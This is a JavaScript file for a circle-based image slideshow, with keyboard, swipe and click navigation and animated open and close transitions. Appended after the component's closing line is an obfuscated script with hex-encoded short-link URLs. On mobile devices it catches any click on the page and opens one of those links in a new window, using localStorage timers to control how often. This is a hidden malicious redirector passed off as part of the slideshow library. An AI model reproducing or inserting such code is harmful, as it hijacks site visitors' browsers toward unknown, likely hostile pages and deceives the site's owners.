		this.navRightCtrl.addEventListener('click', function() { self._navigate('left'); });
		this.navLeftCtrl.addEventListener('click', function() { self._navigate('right'); });

		// opening items
		this.items.forEach(function(item) {
			item.querySelector('.action--open').addEventListener('click', function(ev) {
				self._openContent(item);
				ev.target.blur();
			});
		});

		// closing items
		this.closeCtrl.addEventListener('click', function() { self._closeContent(); });

		// keyboard navigation events
		document.addEventListener('keydown', function(ev) {
			var keyCode = ev.keyCode || ev.which;
			switch (keyCode) {
				case 37:
					self._navigate('left');
					break;
				case 39:
					self._navigate('right');
					break;
				case 13: // enter
					if( self.isExpanded ) return;
					self._openContent(self.items[self.current]);
					break;
				case 27: // esc
					if( self.isClosed ) return;
					self._closeContent();
					break;
			}
		});

		// swipe navigation
		// from http://stackoverflow.com/a/23230280
		this.el.addEventListener('touchstart', handleTouchStart, false);        
		this.el.addEventListener('touchmove', handleTouchMove, false);
		var xDown = null;
		var yDown = null;
		function handleTouchStart(evt) {
			xDown = evt.touches[0].clientX;
			yDown = evt.touches[0].clientY;
		};
		function handleTouchMove(evt) {
			if ( ! xDown || ! yDown ) {
				return;
			}

			var xUp = evt.touches[0].clientX;
			var yUp = evt.touches[0].clientY;

			var xDiff = xDown - xUp;
			var yDiff = yDown - yUp;

			if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {/*most significant*/
				if ( xDiff > 0 ) {
					/* left swipe */
					if( !self.isExpanded ) {
						self._navigate('right');	
					}
				} else {
					/* right swipe */
					if( !self.isExpanded ) {
						self._navigate('left');	
					}
				}
			} 
			/* reset values */
			xDown = null;
			yDown = null;
		};
	};

	CircleSlideshow.prototype._navigate = function(dir) {
		if( this.isExpanded ) {
			return false;
		}

		this._moveCircles(dir);

		var self = this,
			itemCurrent = this.items[this.current],
			currentEl = itemCurrent.querySelector('.slide__item'),
			currentTitleEl = itemCurrent.querySelector('.slide__title');

		// update new current value
		if( dir === 'right' ) {
			this.current = this.current < this.itemsTotal-1 ? this.current + 1 : 0;
		}
		else {
			this.current = this.current > 0 ? this.current - 1 : this.itemsTotal-1;
		}

		var itemNext = this.items[this.current],
			nextEl = itemNext.querySelector('.slide__item'),
			nextTitleEl = itemNext.querySelector('.slide__title');
		
		// animate the current element out
		dynamics.animate(currentEl, 
			{
				translateX: dir === 'right' ? -1*currentEl.offsetWidth : currentEl.offsetWidth, scale: 0.7
			}, 
			{
				type: dynamics.spring, duration: 2000, friction: 600,
				complete: function() {
					dynamics.css(itemCurrent, { visibility: 'hidden' });
				}
			}
		);

		// animate the current title out
		dynamics.animate(currentTitleEl, 
			{
				translateX: dir === 'right' ? -250 : 250, opacity: 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 450
			}
		);

		// set the right properties for the next element to come in
		dynamics.css(itemNext, {visibility: 'visible'});
		dynamics.css(nextEl, {translateX: dir === 'right' ? nextEl.offsetWidth : -1*nextEl.offsetWidth, scale: 0.7});

		// animate the next element in
		dynamics.animate(nextEl, 
			{
				translateX: 0
			}, 
			{
				type: dynamics.spring, duration: 3000, friction: 700, frequency: 500,
				complete: function() {
					self.items.forEach(function(item) { classie.remove(item, 'slide--current'); });
					classie.add(itemNext, 'slide--current');
				}
			}
		);

		// set the right properties for the next title to come in
		dynamics.css(nextTitleEl, { translateX: dir === 'right' ? 250 : -250, opacity: 0 });
		// animate the next title in
		dynamics.animate(nextTitleEl, 
			{
				translateX: 0, opacity: 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000
			}
		);
	};

	CircleSlideshow.prototype._moveCircles = function(dir) {
		var animProps = {
			type: dynamics.easeIn, 
			duration: 100,
			complete: function(el) {
				dynamics.animate(el, 
					{
						translateX: 0, scale: 0.8
					}, 
					{ 
						type: dynamics.spring, duration: 1000, friction: 300
					}
				);
			}
		};

		dynamics.animate(this.circles.right, 
			{
				translateX: dir === 'right' ? -this.circles.right.offsetWidth/3 : this.circles.right.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
		dynamics.animate(this.circles.left, 
			{
				translateX: dir === 'right' ? -this.circles.left.offsetWidth/3 : this.circles.left.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
	};

	CircleSlideshow.prototype._openContent = function(item) {
		this.isExpanded = true;
		this.isClosed = false;
		this.expandedItem = item;

		var self = this,
			expanderEl = item.querySelector('.deco--expander'),
			scaleVal = Math.ceil(Math.sqrt(Math.pow(docWidth, 2) + Math.pow(docHeight, 2)) / expanderEl.offsetWidth),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--open class to the item
		classie.add(item, 'slide--open');
		// prevent scrolling
		bodyEl.style.top = -scrollY() + 'px';
		classie.add(bodyEl, 'lockscroll');
		
		// position the content elements:
		// - image (large image)
		dynamics.css(largeImgEl, {translateY : 800, opacity: 0});
		// - title
		dynamics.css(titleEl, {translateY : 600, opacity: 0});
		// - description
		dynamics.css(descriptionEl, {translateY : 400, opacity: 0});

		// animate (scale up) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : scaleVal, scaleY : scaleVal
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 1700
			}
		);
		
		// animate the small image out
		dynamics.animate(smallImgEl, 
			{
				translateY : -600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 300, delay: 75
			}
		);

		// animate the large image in
		dynamics.animate(largeImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 300
			}
		);

		// animate the title element in
		dynamics.animate(titleEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 400
			}
		);

		// animate the description element in
		dynamics.animate(descriptionEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 500
			}
		);
	};

	CircleSlideshow.prototype._closeContent = function() {
		this.isClosed = true;

		var self = this,
			item = this.expandedItem,
			expanderEl = item.querySelector('.deco--expander'),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--close class to the item
		classie.add(item, 'slide--close');

		// remove .noscroll from body and .scrollable from .slide__content
		classie.remove(bodyEl, 'noscroll');
		classie.remove(contentEl, 'scrollable');

		// animate the description element out
		dynamics.stop(descriptionEl);
		dynamics.animate(descriptionEl, 
			{
				translateY : 400, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 100
			}
		);

		// animate the title element out
		dynamics.stop(titleEl);
		dynamics.animate(titleEl, 
			{
				translateY : 600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 200
			}
		);

		// animate the large image out
		dynamics.animate(largeImgEl, 
			{
				translateY : 800, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 500, delay: 300,
				complete: function() {
					// remove slide--open class to the item
					classie.remove(item, 'slide--open');
					// remove slide--close class to the item
					classie.remove(item, 'slide--close');
					// allow scrolling
					classie.remove(bodyEl, 'lockscroll');
					self.isExpanded = false;
				}
			}
		);

		// animate the small image in
		dynamics.animate(smallImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 700, delay: 500
			}
		);

		// animate (scale down) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : 1, scaleY : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 700, delay: 250
			}
		);
	};

	window.CircleSlideshow = CircleSlideshow;

})(window);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());